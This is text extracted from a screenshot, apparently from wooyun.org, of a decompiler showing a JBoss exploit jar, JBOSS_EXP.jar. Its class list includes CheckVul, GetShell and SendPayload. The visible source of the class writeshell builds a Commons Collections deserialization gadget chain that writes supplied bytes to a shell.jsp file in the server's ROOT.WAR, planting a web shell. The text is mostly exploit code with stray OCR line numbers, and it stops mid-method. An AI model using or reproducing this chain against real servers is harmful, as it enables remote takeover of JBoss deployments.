 Java Decompiler - writeshell.class
File Edit Navigate Search Help
JBOSS_EXP.jar
writeshell.class
META-INF
com.sun.jna
dtd
mozilla
org
schema
CheckAndSplitURL
CheckVul
First_Payload
GetCmdEcho
GetShell
SecondPayload
SendPayload
TrimCmdResult
client-deployer-xmbean.xml
writeshell
import java.io.ByteArrayOutputStream;
public class writeshell
{
public static byte[] payload(String args, String webappname, String writename)
throws Exception
{
24 byte[] shellbytes = args.getBytes();
25 if (webappname.equals("/")) {
26 webappname = "./server/default/deploy/ROOT.WAR/shell.jsp";
}
28 Transformer[] transformers = {
29 new ConstantTransformer(FileOutputStream.class),
30 new InvokerTransformer("getConstructor",
31 new Class[] { [Ljava.lang.Class.class },
32 new Object[] { { String.class } }),
33 new InvokerTransformer("newInstance",
34 new Class[] { [Ljava.lang.Object.class },
35 new Object[] { { webappname } }),
36 new InvokerTransformer("write", new Class[] {
37 [B.class }, new Object[] {
38 shellbytes }) };
40 Transformer transformedChain = new ChainedTransformer(transformers);
41 Map innerMap = new HashMap();
42 innerMap.put("value", "value");
www.wooyun.org